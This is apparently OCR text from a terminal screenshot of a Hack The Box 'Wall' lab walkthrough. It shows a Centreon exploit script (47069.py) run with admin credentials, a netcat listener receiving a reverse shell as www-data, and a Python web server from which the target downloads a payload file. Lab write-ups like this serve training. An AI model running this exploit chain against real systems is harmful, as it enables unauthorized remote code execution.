 dayu@kali: ~/桌面/dayuWall
dayu@kali: ~/桌面/dayuWall
dayu@kali: ~/桌面/dayuWall
dayu@kali: ~/桌面/dayuWall 162x18
dayu@kali:~/桌面/dayuWall$ nc -vlp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.157.
Ncat: Connection from 10.10.10.157:57848.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)
$
pocalyst
masher2
xlsx
Writeup
hainsaw
Jarvis
laystack
Player
dayu@kali: ~/桌面/dayuWall 79x30
root@kali:/home/dayu/桌面/dayuWall# python 47069.py http://wall.htb/centreon/ a
dmin password1 10.10.14.8 1337
[+] Retrieving CSRF token to submit the login form
47069.py:38: GuessedAtParserWarning: No parser was explicitly specified, so I'm
using the best available HTML parser for this system ("lxml"). This usually is
n't a problem, but if you run this code on another system, or in a different vi
rtual environment, it may use a different parser and behave differently.
The code that caused this warning is on line 38 of the file 47069.py. To get ri
d of this warning, pass the additional argument 'features="lxml"' to the Beauti
fulSoup constructor.
soup = BeautifulSoup(html_content)
[+] Login token is : 0e2062d5ad2d211219e98ba5bc1ec84d
[+] Logged In Sucssfully
[+] Retrieving Poller token
47069.py:56: GuessedAtParserWarning: No parser was explicitly specified, so I'm
using the best available HTML parser for this system ("lxml"). This usually is
n't a problem, but if you run this code on another system, or in a different vi
rtual environment, it may use a different parser and behave differently.
The code that caused this warning is on line 56 of the file 47069.py. To get ri
d of this warning, pass the additional argument 'features="lxml"' to the Beauti
fulSoup constructor.
poller_soup = BeautifulSoup(poller_html)
[+] Poller token is : 755bc3210db80ba4b8e6960fe386c4e9
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
dayu@kali: ~/桌面/dayuWall 80x30
dayu@kali:~/桌面/dayuWall$ su root
密码：
root@kali:/home/dayu/桌面/dayuWall# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.157 - - [27/Jul/2020 11:12:58] "GET /a HTTP/1.1" 200 -
大余安全